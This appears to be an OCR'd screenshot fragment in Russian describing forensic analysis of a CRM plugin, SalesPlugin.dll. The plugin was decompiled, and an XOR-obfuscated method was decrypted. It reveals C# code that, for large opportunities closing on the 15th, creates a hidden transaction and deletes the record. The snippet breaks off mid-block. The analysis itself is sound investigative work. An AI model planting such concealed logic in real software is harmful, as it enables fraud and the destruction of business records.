
Экспорт решений (Solutions).
Получен плагин
SalesPlugin.dll.
Декомпиляция (ILSpy).
Найден зашифрованный метод.
Дешифровка (XOR с ключом 0xAB) выявила:
csharp
if (opportunity.CloseDate.Day == 15 && opportunity.Amount
> 1000000)
{
CreateHiddenTransaction(opportunity);
opportunity.Delete();